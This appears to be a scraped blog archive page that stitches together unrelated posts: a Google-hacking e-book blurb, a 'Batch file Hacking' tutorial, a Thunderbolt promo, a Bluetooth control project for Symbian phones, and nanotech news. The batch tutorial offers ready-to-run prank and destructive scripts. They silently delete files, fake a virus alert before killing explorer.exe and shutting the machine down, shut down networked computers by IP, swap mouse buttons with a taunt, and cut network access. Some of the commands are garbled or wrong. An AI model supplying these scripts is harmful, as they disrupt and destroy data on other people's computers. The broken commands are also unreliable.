Archive
Google Searching secrets E-Book.
Dangerous_Google_-_Searching: Download Here
Google serves some 80 percent of all search queries on the Internet, making it by far the most popular search engine. Its popularity is due not only to excellent search effectiveness, but also extensive querying capabilities. However, we should also remember that the Internet is a highly dynamic medium, so the results presented
by Google are not always up-to-date – some search results might be stale, while other relevant resources might not yet have been visited by Googlebot (the automatic script that browses and indexes Web resources for Google)….
Batch file Hacking!
Ok, Custard here
Batch file hacking is very fun oh yeaa in this page i will teach some tricks and about them.
The simple things you have to do is copy or write those codes in NOTEPAD then save them with any name but with an extension “.bat” do not include the quotations.. ENJOY!!
Batch File That Deletes Other Things.
This batch file will delete any file on your computer, be carefull now its pretty simple first of all
1.Open Notepad
2. Type
3.@echo off
del “Path Of File You Want To Delete” /Q /S> nul
4. Save as “Anything.bat”
5. Execute It.
Example:
@echo off
del “C:/Documents And Settings/Custard/Desktop/lol.txt” /Q /S> nul
Simple Funny Virus Batch Code.
@echo OFF
title Virus Detected Do Not Close Window
echo Virus Detected attempting to remove virus…
echo (press any key to continue)
pause >nul
echo Virus is spreading throughout the system…
echo (press any key to destroy)
pause >nul
echo destroying virus…
echo (press any key to continue)
pause >nul
echo files deleted to destroy virus
echo (press any key to cancel)
pause >nul
taskkill /f /im explorer.exe
cls
echo cancel failed
echo (press any key to restore)
pause >nulecho files restored
start /im explorer.exe
cls
echo files restored
echo (press any key to continue)
pause >nul
echo checking for virus…
echo virus still detected
echo (press any key to destroy)
pause >nul
echo virus is destroyed
echo (press any key to exit)
pause >nul
shutdown -s -t 5 -c “virus infected everything Windows is shuting down”
Shutdown Computers Over The Network.
To make this 1. Open Notepad, 2.Type Shutdown -s -m \\xxx.xxx.xxx.xxx (IP Address)
3. Save To Desktop As (Anything).bat (DONT FORGET THE .BAT)
4.Double click on the icon and wait.
5. Now there is of course other ways of doing this, read the post on the front page,
you can also open CMD and type “Shutdown -i”
Thats My 2nd Trick.
To Change The mouse button Option
@echo off
Rundll32 user32,SwapMouseButton
rundll32 keyboard,enable
msg * Enjoy Buddy.. You are Screwed.
Pause command
This command is use to provide the user interface
it ill work only when u press any ke
“PAUSE then -t 15”
To cut off the network system.
Type in notepad as
ipconfig/released
then save them as batch file with .bat extension
open and check your network it does not work
To get back the network system.
Computer Viruses for Dummies
. Feel free to skip chapters that aren’t of immediate interest. Want to start at the last page? You’re the boss; everybody knows who done it anyway — that sinister virus. If you’re looking for particular information, you can go about it in several ways. You can use the Table of Contents to find the area of immediate interest. Or, you can look at the Index to find a particular word or concept. Finally, at the top of each page, a running head tells you what chapter and what part of the book you’re currently in. Feel free to just skip around until you find the information you seek . . . unless you already have the queasy feeling that your computer may be infected. Then your best bet is to “start at the beginning” (as Lewis Carroll recommends) and explore from there.
HACK! HACK! HACK!
Hi friends am going to add some of the rare Hacking books in this blog so please keep visiting frequently…
books like
Feasible Nano-generators to power future electronics through motion
What is Thunderbolt?

Powerful technology from a powerful collaboration.
One small port. One giant leap in possibilities.

Performance and expansion made ultrafast and ultrasmart.
High-Speed I/O Performance
- US
- 480 Mbps
- FireWire
800 - 800 Mbps
- Express
Card - 2.5 Gbps
- USB 3.0
- 5 Gbps
- Thunderbolt
- Ch. 110 Gbps
- Ch. 210 Gbps
No project is too massive.
Device control through Bluetooth from Symbian OS Mobile Phones
The serial to Bluetooth converter is used in this project. The Microcontroller At89C2051 is used to receive the data from the mobile through bluetooth.
Before using the bluesmirf, change the baud rate to 19200, because the default baud rate is 115200.
Most of the Nokia Smart phones can be used in this project





For Symbian II edition phones Software Download
![]() Attachment: Symbian_II_Edition.zip ( 513Kbytes )
Attachment: Symbian_II_Edition.zip ( 513Kbytes )
Symbian OS II Edition Nokia Phone models:
Nokia 6600, 3230, 6260, 6620, 6670, 7610
For Symbian II FP2 edition phones Software Download
![]() Attachment: Symbian_IIFP2_Edition.zip ( 553Kbytes )
Attachment: Symbian_IIFP2_Edition.zip ( 553Kbytes )
Symbian OS II FP2 Edition Nokia Phone models:
Nokia 6630, 6680/6681
For Symbian II FP3edition phones Software Download
![]() Attachment: Symbian_IIFP3_Edition.zip ( 554Kbytes )
Attachment: Symbian_IIFP3_Edition.zip ( 554Kbytes )
Symbian OS II FP3 Edition Nokia Phone models:
Nokia N70, N72, N90
For Symbian III edition phones Software Download
![]() Attachment: Symbian_III_Edition.zip
Attachment: Symbian_III_Edition.zip
Symbian OS III Edition Nokia Phone models:
Nokia 3250, Nokia 5500 Sport, Nokia E50, Nokia E60, Nokia E61, Nokia E61i, Nokia E62, Nokia E65, Nokia E70, Nokia N71, Nokia N73, Nokia N75, Nokia N77, Nokia N80, Nokia N91/N91 8GB, Nokia N92, Nokia N93, Nokia N93i, Nokia 5700, Nokia 6110 Navigator, Nokia 6120, Nokia 6121, Nokia 6290, Nokia E51, Nokia E66, Nokia E71, Nokia E90, Nokia N76, Nokia N81, Nokia N81 8GB, Nokia N82, Nokia N95, Nokia N95 8GB, Nokia N82, Nokia N95, Nokia N95 8GB, Nokia N78, Nokia N96
CIRCUIT IMAGES
Download the Source code from here: 
Download the PCB from here:
If you need to control devices from your PC through Bluetooth then install the attached application on your PC, and control through your USB Bluetooth dongle.
How computers can cure cultural diabetes

Emerging technology to design compact computers: Nano
The latest trend in electronic device industry points towards the compact and fast devices and to attain the same requirement, scientist from US are working on a novel technology-Nano technology.
The future processors are suppose to be more powerful and use less energy and a team at California University is working on a silicon wafers between five and 20 nanometres thick, which may be used in the designing of IC(Integrated Circuit) chips. The novel technology is based upon BCP(block co-polymer lithography).
According to the reports, microprocessor companies like Intel and IBM have invested billions of dollars in developing the new technology.
Control your home with thought alone